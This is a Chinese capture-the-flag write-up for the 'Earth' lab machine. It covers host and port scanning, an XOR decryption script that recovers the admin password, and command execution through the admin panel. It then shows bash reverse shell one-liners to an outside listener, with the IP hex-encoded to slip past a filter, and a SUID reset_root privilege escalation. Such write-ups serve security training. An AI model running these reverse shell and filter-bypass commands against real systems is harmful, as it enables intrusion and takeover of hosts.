信息收集
netdiscover -i eth0 -r 192.168.239.0,扫描存活主机,发现目标主机

对目标主机进行端口扫描:nmap -p- -sV -O -Pn -A 192.168.239.186,发现443端口存在DNS,域名


在本地得/etc/hosts中添加域名信息
浏览器分别访问这两个域名,并查看源码,无发现可疑信息


分别对这两个域名进行目录扫描,http://earth.local/,发现存在admin/login,https://terratest.earth.local/,存在robots.txt文件

浏览器访问:https://terratest.earth.local/robots.txt,发现/testingnotes.*文件
对*尝试替换为php、txt、sql等,最终发现为https://terratest.earth.local/testingnotes.txt。从信息中可以得到使用XOR异或进行加解密,testdata.txt用于测试加密,terra用作管理门户的用户名。

访问https://terratest.earth.local/testdata.txt,发现加密之后得密文

在初始访问http://earth.local/,得时候有三条数据,应该是异或得密钥

编写代码进行解密,最终得到密码为:earthclimatechangebad4humans
data1 = "37090b59030f11060b0a1b4e0000000000004312170a1b0b0e4107174f1a0b044e0a000202134e0a161d17040359061d43370f15030b10414e340e1c0a0f0b0b061d430e0059220f11124059261ae281ba124e14001c06411a110e00435542495f5e430a0715000306150b0b1c4e4b5242495f5e430c07150a1d4a410216010943e281b54e1c0101160606591b0143121a0b0a1a00094e1f1d010e412d180307050e1c17060f43150159210b144137161d054d41270d4f0710410010010b431507140a1d43001d5903010d064e18010a4307010c1d4e1708031c1c4e02124e1d0a0b13410f0a4f2b02131a11e281b61d43261c18010a43220f1716010d40"
data2 = "3714171e0b0a550a1859101d064b160a191a4b0908140d0e0d441c0d4b1611074318160814114b0a1d06170e1444010b0a0d441c104b150106104b1d011b100e59101d0205591314170e0b4a552a1f59071a16071d44130f041810550a05590555010a0d0c011609590d13430a171d170c0f0044160c1e150055011e100811430a59061417030d1117430910035506051611120b45"
data3 = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
pass_txt = "According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."
#将pass_txt转为16进制
f=binascii.b2a_hex(pass_txt.encode(encoding="utf-8")).decode('utf-8')
result1=(hex(int(data3,16)^int(f,16))).replace("0x","")#data1、data2、data3依次尝试
#将运算结果转换成字符串
result1_str=binascii.unhexlify(result1)
print((result1_str.decode()))
输入用户名和密码之后,登录成功,提示可以执行命令

漏洞利用

既然可以执行命令,下一步局势反弹shell,本地nc进行监听【nc -lvp 1234】
尝试输入bash、nc等反弹命令都没有反弹成功,猜测有过滤,将IP进行转换为十六进制或十进制,【bash -i &>/dev/tcp/192.168.239.131/1234 0<&1 ->
bash -i >& /dev/tcp/0xc0.0xa8.0xef.0x83/1234 0>&1】
https://www.bchrt.com/tools/ip-to-hex-converter/,IP到十六进制转换器


反弹成功
提权


尝试SUDO提权和SUID提权,发现存在SUID提权,执行reset_root,无反应。

尝试在reset_root目录开启web服务,本地主机下载,失败。发现目标主机上存在nc,使用nc传递文件。


使用strace调试,发现有三个文件,到当前目录下查看,发现无目标文件。故使用touch 创建文件
创建完成之后,再次执行/usr/bin/reset_root,发现密码修改成功。并切换root用户。